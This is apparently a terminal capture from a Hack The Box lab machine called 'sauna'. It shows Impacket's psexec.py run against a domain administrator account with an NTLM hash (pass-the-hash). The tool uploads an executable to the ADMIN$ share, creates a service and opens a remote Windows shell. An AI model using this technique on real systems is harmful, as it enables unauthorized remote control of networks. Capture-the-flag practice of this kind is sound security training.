 ┌──(root㉿kali)-[/home/kali/Documents/htb/sauna]
└─# psexec.py egotistical-bank.local/administrator@10.129.95.180 -hashes aad3b435b51404eeaad3b435b51404e
e:823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.129.95.180.....
[*] Found writable share ADMIN$
[*] Uploading file ZEMCdDvt.exe
[*] Opening SVCManager on 10.129.95.180.....
[*] Creating service MWhB on 10.129.95.180.....
[*] Starting service MWhB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.